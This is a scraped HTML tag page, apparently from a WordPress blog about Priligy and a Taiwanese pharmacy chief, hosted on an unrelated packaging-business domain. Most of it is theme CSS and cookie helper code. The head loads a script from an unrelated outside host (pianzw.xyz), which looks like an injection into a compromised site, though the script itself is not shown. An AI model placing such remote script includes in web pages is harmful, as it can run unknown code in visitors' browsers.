

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://packdiscount-emballage.com/tag/%E5%BF%85%E5%88%A9%E5%90%89%E6%95%88%E6%9E%9C
body_size: 35759
content:
<!doctype html>
<html lang="zh-TW" class="avgrund-ready b2dark">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta name="renderer" content="webkit"/>
	<meta name="force-rendering" content="webkit"/>
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="theme-color" content="#ffffff">
	<title>必利吉效果 &#8211; 曉璐的心聲 &#8211; 大樹藥局主宰者</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//res.wx.qq.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《曉璐的心聲 - 大樹藥局主宰者》&raquo; 標籤〈必利吉效果〉的資訊提供" href="https://packdiscount-emballage.com/tag/%e5%bf%85%e5%88%a9%e5%90%89%e6%95%88%e6%9e%9c/feed" />

    <meta property="og:locale" content="zh_TW" />
    <meta property="og:type" content="article" />
    <meta property="og:site_name" content="曉璐的心聲 - 大樹藥局主宰者" />
    <meta property="og:title" content="必利吉效果 &#8211; 曉璐的心聲 &#8211; 大樹藥局主宰者" />
    <meta property="og:url" content="https://packdiscount-emballage.com/tag/%E5%BF%85%E5%88%A9%E5%90%89%E6%95%88%E6%9E%9C" />
        
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <meta property="og:image" content="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" />
                <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='b2-style-main-css' href='https://packdiscount-emballage.com/wp-content/themes/b2/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='b2-style-css' href='https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='b2-style-inline-css' type='text/css'>
[v-cloak]{
            display: none!important
        }.wrapper{
            width:1100px;
            max-width:100%;
            margin:0 auto;
        }.top-style .wrapper{
                width:80%;
                max-width:100%
            }
            
        :root{
            --b2lightcolor:rgba(0, 102, 255, 0.2);
            --b2radius:4px;
            --b2color:#0066ff;
            --b2light:rgba(0, 102, 255, 0.03);
        }
        .header .login-button button{
            background-color:rgba(0, 102, 255, 0.03);
        }
        .header .login-button button.empty{
            background:none
        }
        .news-item-date{
            border:1px solid #0066ff;
        }
        .author .news-item-date{
            border:0;
        }
        .news-item-date p span:last-child{
            background:#0066ff;
        }
        .widget-newsflashes-box ul::before{
            border-left: 1px dashed rgba(0, 102, 255, 0.2);
        }
        .widget-new-content::before{
            background:#0066ff;
        }
        .modal-content{
            background-image: url(https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/model-bg.png);
        }
        .d-weight button.picked.text,.d-replay button.picked i,.comment-type button.picked i{
            color:#0066ff;
        }
        .d-replay button.text:hover i{
            color:#0066ff;
        }
        .slider-info-box {
            border-radius:4px;
        }
        .button,button{
            background:#0066ff;
            border:1px solid #0066ff;
            border-radius:4px;
        }
        .b2-menu-4 ul ul li a img{
            border-radius:4px;
        }
        input,textarea{
            border-radius:4px;
        }
        .post-carts-list-row .flickity-button{
            border-radius:4px;
        }
        button.b2-loading:after{
            border-radius:4px;
        }
        .bar-middle .bar-normal,.bar-footer,.bar-top,.gdd-quick-link-buy-vip{
            border-top-left-radius:4px;
            border-bottom-left-radius: 4px
        }
        .entry-content a.button.empty,.entry-content a.button.text{
            color:#0066ff;
        }
        .coll-3-top img{
            border-top-left-radius:4px;
            border-top-right-radius:4px;
        }
        .coll-3-bottom li:first-child img{
            border-bottom-left-radius:4px;
        }
        .coll-3-bottom li:last-child img{
            border-bottom-right-radius:4px;
        }
        .slider-info::after{
            border-radius:4px;
        }
        .circle-info{
            border-radius:4px 4px 0 0;
        }
        .b2-bg{
            background-color:#0066ff;
        }
        .gdd-quick-link-buy-vip__hover-block,.gdd-quick-link-buy-vip__popover--btn,.gdd-quick-link-buy-vip,.gdd-quick-link-buy-vip__popover{
            background-color:#0066ff;
        }
        .b2-page-bg::before{
            background: linear-gradient(to bottom,rgba(0,0,0,0) 40%,#f7f9fa 100%);
        }
        .site{
            background-color:#f7f9fa;
        }
        .site{
            
            background-repeat: no-repeat;
            background-attachment: fixed;
            background-position: center top;
        }
        .header-banner{
            
        }
        .b2-radius{
            border-radius:4px;
        }
        .ads-box img{
            border-radius:4px;
        }
        .post-style-4-top,.post-style-2-top-header,.tax-header .wrapper.box{
            border-radius:4px 4px 0 0;
        }
        .entry-content blockquote,.content-excerpt{
            border-radius:4px;
        }
        .user-sidebar-info.active{
            border-radius:4px;
        }
        .dmsg-header a{
            color:#0066ff;
        }
        .user-edit-button{
            color:#0066ff
        }
        .b2-color{
            color:#0066ff!important
        }
        .b2-light,.newsflashes-nav-in ul li.current-menu-item a{
            background-color:rgba(0, 102, 255, 0.18)
        }
        .b2-light-dark{
            background-color:rgba(0, 102, 255, 0.52)
        }
        .b2-light-bg{
            background-color:rgba(0, 102, 255, 0.12)
        }
        .b2-menu-1 .sub-menu-0 li a{
            background-color:rgba(0, 102, 255, 0.08)
        }
        .b2-menu-1 .sub-menu-0 li:hover a{
            background-color:rgba(0, 102, 255, 0.6);
            color:#fff;
        }
        .topic-footer-left button.picked,.single .post-list-cat a,.saf-z button.picked,.news-vote-up .isset, .news-vote-down .isset,.w-d-list.gujia button,.w-d-download span button{
            background-color:rgba(0, 102, 255, 0.1);
            color:#0066ff!important
        }
        .po-topic-tools-right .button-sm{
            color:#0066ff
        }
        .author-links .picked a, .collections-menu .current{
            background-color:#0066ff;
            color:#fff
        }
        .b2-widget-hot-circle .b2-widget-title button.picked:before{
            border-color: transparent transparent #0066ff!important
        }
        .login-form-item input{
            border-radius:4px;
        }
        .topic-child-list ul{
            border-radius:4px;
        }
        .b2-loading path {
            fill: #0066ff
        }
        .header-search-tpye a.picked{
            border-color:#0066ff
        }
        button.empty,.button.empty,li.current-menu-item > a,.top-menu-hide:hover .more,.header .top-menu ul li.depth-0:hover > a .b2-jt-block-down,button.text{
            color:#0066ff
        }
        input,textarea{
            caret-color:#0066ff; 
        }
        .login-form-item input:focus{
            border-color:#0066ff
        }
        .login-form-item input:focus + span{
            color:#0066ff
        }
        .mobile-footer-center i{
            background:#0066ff
        }
        .login-box-content a{
            color:#0066ff
        }
        .verify-number.picked span{
            background:#0066ff
        }
        .verify-header::after{
            color:#0066ff
        }
        .top-user-box-drop li a i{
            color:#0066ff
        }
        #bigTriangleColor path{
            fill: #f7f9fa;
            stroke: #f7f9fa;
        }
        .post-list-cats a:hover{
            color:#0066ff;
        }
        trix-toolbar .trix-button.trix-active{
            color:#0066ff;
        }
        .picked.post-load-button:after{
            border-color:#0066ff transparent transparent transparent;
        }
        .task-day-list li i{
            color:#0066ff
        }
        .task-day-list li .task-finish-icon i{
            background:#0066ff
        }
        .bar-item-desc{
            background:#0066ff;
        }
        .bar-user-info-row-title > a span:first-child::before{
            background:#0066ff;
        }
        .bar-item.active i{
            color:#0066ff
        }
        .bar-user-info .bar-mission-action{
            color:#0066ff
        }
        .gold-table.picked:after{
            border-color:#0066ff
        }
        .gold-table.picked{
            color:#0066ff
        }
        .user-sidebar-info p i{
            color:#0066ff
        }
        .user-sidebar-info.active p{
            color:#0066ff
        }
        .picked.post-load-button span{
            color:#0066ff;
            background-color:rgba(0, 102, 255, 0.18)!important
        }
        .post-carts-list-row .next svg,.post-carts-list-row .previous svg{
            color:#0066ff;
        }
        .picked.post-load-button:before{
            background-color:#0066ff
        }
        .aside-carts-price-left span{
            color:#0066ff
        }
        .top-user-avatar img,.header-user .top-user-box,.social-top .top-user-avatar img{
            border-radius:4px;
        }
        .link-in:hover{
            color:#0066ff
        }
        @media screen and (max-width:768px){
            .aside-bar .bar-item:hover i{
                color:#0066ff
            }
            .post-video-list li.picked .post-video-list-link{
                color:#0066ff;
                border-color:#0066ff
            }
            .post-style-2-top-header{
                border-bottom:8px solid #f7f9fa;
            }
            .po-form-box {
                border-radius:4px;
            }
            .circle-desc{
                border-radius:0 0 4px 4px;  
            }
        }
        .circle-admin-info>div:hover{
            border-color:#0066ff;
        }
        .circle-admin-info>div:hover span,.circle-admin-info>div:hover i{
            color:#0066ff;
            opacity: 1;
        }
        .bar-top{
            background:#0066ff
        }
        .bar-item.bar-qrcode:hover i{
            color:#0066ff
        }
        .b2-color-bg{
            background-color:#0066ff
        }
        .b2-color{
            color:#0066ff
        }
        .b2-hover a{
            color:#0066ff
        }
        .b2-hover a:hover{
            text-decoration: underline;
        }
        .filter-items a.current,.single-newsflashes .single-tags span,.single-infomation .single-tags span{
            color:#0066ff;
            background-color:rgba(0, 102, 255, 0.18)
        }
        .circle-vote{
            background:rgba(0, 102, 255, 0.04)
        }
        .user-sidebar-info.active{
            background:rgba(0, 102, 255, 0.04)
        }
        .user-w-qd-list-title{
            background-color:#0066ff
        }
        #video-list ul li > div:hover{
            background-color:rgba(0, 102, 255, 0.04)
        }
        .post-5 .post-info h2::before{
            background-color:#0066ff
        }
        .tox .tox-tbtn--enabled svg{
            fill:#0066ff!important
        }
        .entry-content a,.entry-content .content-show-roles > p a,.entry-content > ul li a,.content-show-roles > li a,.entry-content > ol li a{
            color:#0066ff;
        }
        .entry-content .file-down-box a:hover{
            color:#0066ff;
            border:1px solid #0066ff;
        }
        .entry-content h2::before{
            color:#0066ff;
        }
        .header-banner-left .menu li.current-menu-item a:after{
            background:#0066ff;
        }
        .user-w-announcement li a::before{
            background-color:#0066ff;
        }
        .topic-footer-right button{
            color:#0066ff
        }
        .content-user-money span{
            color:#0066ff;
            background:rgba(0, 102, 255, 0.08)
        }
        .vote-type button.picked{
            color:#0066ff;
        }
        .post-video-table ul li.picked{
            border-bottom:2px solid #0066ff;
        }
        .create-form-item button.picked{
            border-color:#0066ff;
        }
        .b2-widget-hot-circle .b2-widget-title button.picked{
            color:#0066ff;
        }
        .topic-type-menu button.picked{
            color:#fff;
            background:#0066ff;
        }
        .circle-topic-role{
            border:1px solid rgba(0, 102, 255, 0.4)
        }
        .circle-topic-role:before{
            border-color: transparent transparent #0066ff;
        }
        .topic-content-text p a{
            color:#0066ff;
        }
        .site-footer{
            background-image: url();
        }.shop-normal-item{width:33.333333333333%!important}
        .home_row_0.module-search{
            margin-top:-16px;
        }
        .home_row_0.home_row_bg_img{
            margin-top:-16px;
        }
        .shop-cats .shop-cats-item{
            margin-right:16px;
        }
        .mg-r{
            margin-right:16px;
        }
        .mg-b{
            margin-bottom:16px;
        }
        .mg-t{
            margin-top:16px;
        }
        .mg-l{
            margin-left:16px;
        }
        .b2-mg{
            margin:16px;
        }
        .b2-pd{
            padding:16px;
        }
        .b2_gap,.shop-normal-list,.shop-category,.user-search-list,.home-collection .collection-out{
            margin-right:-16px;
            margin-bottom:-16px;
            padding:0
        }
        .post-3-li-dubble .b2_gap{
            margin-right:-16px;
            margin-bottom:-16px;
        }
        .b2_gap>li .item-in,.shop-list-item,.shop-normal-item-in,.user-search-list li > div,.home-collection .home-collection-content,.post-3.post-3-li-dubble .b2_gap>li .item-in{
            margin-bottom:16px;
            margin-right:16px;
            overflow: hidden;
        }
        .b2-pd-r{
            padding-right:16px;
        }
        .widget-area section + section{
            margin-top:16px;
        }
        .b2-pd,.b2-padding{
            padding:16px;
        }
        .single-post-normal .single-article{
            margin-right:16px;
        }
        .site-footer .widget{
            padding:0 16px;
        }
        .author-page-right{
            margin-right:16px;
        }
        .single-article{
            margin-bottom:16px;
        }
        .home-collection .flickity-prev-next-button.next{
            right:-16px;
        }
        .post-style-5-top{
            margin-top:-16px
        }
        .home-collection-title{
            padding:12px 16px
        }
        .home_row_bg,.home_row_bg_img{
            padding:32px 0
        }
        .shop-coupon-box{
            margin-right:-16px
        }
        .shop-box-row .shop-coupon-item .stamp{
            margin-right:16px;
            margin-bottom:16px;
        }
        .mg-t-{
            margin-top:-16px;
        }
        .collection-box{
            margin:-8px
        }
        .collection-item{
            padding:8px;
            width:50%
        }
        .site-footer-widget-in{
            margin:0 -16px;
        }
        .module-sliders.home_row_bg{
            margin-top:-16px;
        }
        .home_row_0.homw-row-full.module-sliders{
            margin-top:-16px;
        }
        .widget-area.widget-area-left{
            padding-right:16px;
        }
        .widget-area{
                width:300px;
                min-width:300px;
                margin-left:16px;
                max-width:100%;
            }
            .widget-area-left.widget-area{
                width:220px;
                max-width:220px;
                min-width:220px;
            }
            .post-type-archive-circle #secondary.widget-area,.tax-circle_tags #secondary.widget-area,.page-template-page-circle #secondary.widget-area{
                width:280px;
                max-width:280px;
                min-width:280px;
            }
            .single .content-area,.page .content-area,.links-register .content-area{
                max-width: calc(100% - 300px);
                margin: 0 auto;
                flex:1
            }
            .page-template-pageTemplatespage-index-php .content-area{
                max-width:100%
            }
            
                .tax-collection .content-area,
                .tax-newsflashes_tags .content-area,
                .post-type-archive-newsflashes .content-area,.page-template-page-newsflashes .content-area
                .all-circles.content-area,
                .announcement-page.content-area,
                .single-announcement .content-area,
                .post-style-2.single .content-area,
                .create-circle.content-area,
                .mission-page.wrapper,
                ,#carts .vip-page{
                    max-width:840px;
                    width:100%;
                }
            
            .footer{
                color:#121212;
            }
            .footer-links{
                color:#121212;
            }
            .footer-bottom{
                color:#121212;
            }
        
/*# sourceURL=b2-style-inline-css */
</style>
<link rel='stylesheet' id='b2-sliders-css' href='https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/flickity.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='b2-fonts-css' href='https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fonts/iconfont.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='b2-mobile-css' href='https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/mobile.css?ver=5.4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://packdiscount-emballage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://packdiscount-emballage.com/wp-json/wp/v2/tags/258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://packdiscount-emballage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <script>
            function b2loadScript(url, id,callback){
                var script = document.createElement ("script");
                script.type = "text/javascript";
                script.id = id;
                if (script.readyState){
                    script.onreadystatechange = function(){
                        if (script.readyState == "loaded" || script.readyState == "complete"){
                            script.onreadystatechange = null;
                            callback();
                        }
                    };
                } else {
                    script.onload = function(){
                        callback();
                    }
                }
                script.src = url;
                document.getElementsByTagName("head")[0].appendChild(script);
            }
            function b2loadStyle(url, id,callback){
                var script = document.createElement ("link");
                script.type = "text/css";
                script.rel = "stylesheet";
                script.id = id;
                if (script.readyState){
                    script.onreadystatechange = function(){
                        if (script.readyState == "loaded" || script.readyState == "complete"){
                            script.onreadystatechange = null;
                            callback();
                        }
                    };
                } else {
                    script.onload = function(){
                        callback();
                    }
                }
                script.href = url;
                document.getElementsByTagName("head")[0].appendChild(script);
            }
            function b2getCookie(name){
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }

            function b2setCookie(name,value,days){
                days = days ? days : 100;
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }

            function b2delCookie(name){
                document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
            }
        </script>
        <link rel="icon" href="https://packdiscount-emballage.com/wp-content/uploads/2025/03/cropped-大樹藥局CEO李曉璐_1_circle_dqV0B27672-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://packdiscount-emballage.com/wp-content/uploads/2025/03/cropped-大樹藥局CEO李曉璐_1_circle_dqV0B27672-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://packdiscount-emballage.com/wp-content/uploads/2025/03/cropped-大樹藥局CEO李曉璐_1_circle_dqV0B27672-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://packdiscount-emballage.com/wp-content/uploads/2025/03/cropped-大樹藥局CEO李曉璐_1_circle_dqV0B27672-270x270.jpg" />
<script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="archive tag tag-258 wp-theme-b2 social-top">
	
	<div id="page" class="site">
		
		
        <style>
                .header-banner{
                    background-color:#ffffff
                }
                .header-banner .ym-menu a,.header-banner,.social-top .site-title,.top-search-button button,.top-search input,.login-button .b2-account-circle-line
                {
                    color:#121212;
                    fill: #121212;
                }
                .social-top .login-button .b2-user{
                    color:#121212;
                    fill: #121212;
                }
                .top-search-select{
                    border-right-color:rgba(#121212,.5);
                    
                }
                .top-search input::placeholder {
                    color: #121212;
                }
                .header{
                    background-color:#ffffff;
                    color:#121212
                }
                .header .button,.header .login-button button{
                    border-color:#121212;
                    color:#121212;
                }
                .header .header-logo{
                    color:#121212
                }
                @media screen and (max-width: 768px){
